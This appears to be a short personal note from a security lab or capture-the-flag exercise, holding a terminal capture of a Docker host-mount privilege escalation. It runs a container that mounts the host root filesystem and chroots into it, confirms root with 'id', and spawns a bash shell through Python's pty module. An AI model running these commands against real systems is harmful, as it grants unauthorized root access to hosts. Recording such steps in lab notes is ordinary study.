 root@ec96850005d6:/tmp# ./docker run -v /:/mnt --rm -it mangoman chroot /mnt sh
#
# his^Hostn^H^H^H^H^H^H
sh: 2: : not found
# id
uid=0(root) gid=0(root) groups=0(root)
# python -c 'import pty;pty.spawn("/bin/bash")'
root@86d4e9acb3d7:/# hostname
86d4e9acb3d7
root@86d4e9acb3d7:/# _
Node Type: Rich Text - Date Created: 2022/07/30 - 07:12 - Date Modified: 2022/08/27 - 10:42